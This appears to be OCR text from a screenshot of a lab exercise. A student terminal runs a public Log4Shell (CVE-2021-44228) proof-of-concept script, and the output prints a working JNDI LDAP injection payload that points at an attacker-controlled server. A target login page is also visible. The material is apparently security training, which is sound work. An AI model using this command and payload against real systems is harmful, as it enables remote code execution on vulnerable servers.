 Activities
Terminal
52.91.129.42
Public IP
student@ip-10-1-0-241: ~/log4j-shell-poc
student@ip-10-1-0-241: ~/log4j-shel...
student@ip-10-1-0-241: ~/log4j-shel...
student@ip-10-1-0-241:~/log4j-shell-poc$ python3 poc.py --userip 52.91.129.42 --
webport 8000 --lport 9001
1
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
[+] Exploit java class created success
[+] Setting up LDAP server
2
[+] Send me: ${jndi:ldap://52.91.129.42:1389/a}
[+] Starting Webserver on port 8000 http://0.0
Listening on 0.0.0.0:1389
Copy
3
Copy as HTML
Paste
Read-Only
Preferences
New Window
New Tab
Show Menubar
k8s-default-log4shel-c24b
Firefox Privacy Notice -
k8s-default-log4shel-c24b88998a-78edb897299575c3.elb.us-eas
Hello Again!
Welcome Back
Username
Password
SMARTGAS